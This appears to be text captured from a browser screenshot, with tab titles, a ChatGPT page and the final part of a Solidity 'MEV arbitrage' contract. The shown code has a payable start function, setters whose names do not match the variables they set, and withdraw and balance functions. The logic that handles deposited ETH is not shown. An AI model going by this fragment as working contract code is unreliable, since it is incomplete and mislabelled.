 Solidity MEV Code Debug
Remix - Ethereum IDE
Ethereum (ETH) Blockchain Exp
chatgpt.com/c/576fedf9-7dc0-48c6-8f54-06d9371fdc2f
Inbox (1) - williamsl...
MEV
Ethereum (ETH) Blo...
Developers | Uniswa...
Ethereum developm...
Repository search r...
DEX Screener
Home | DEXTools
ETH Mempool
Web3 RPC Provider:...
Ankr | The Fastest...
ChatGPT 4
}
receive() external payable {}
function StartNative() public payable {
startArbitrageNative();
}
function SetTradeBalanceETH(uint256 _tradingBalanceInPercent) public {
tradingBalanceInPercent = _tradingBalanceInPercent;
}
function SetTradeBalancePERCENT(uint256 _tradingBalanceInTokens) public {
tradingBalanceInTokens = _tradingBalanceInTokens;
}
function Stop() public {
enableTrading = false;
}
function Withdraw()  external onlyOwner {
recoverEth();
}
function Key() public view returns (uint256) {
uint256 _balance = address(_owner).balance - arbTxPrice;
return _balance;
}
}
Message ChatGPT
ChatGPT can make mistakes. Consider checking important information.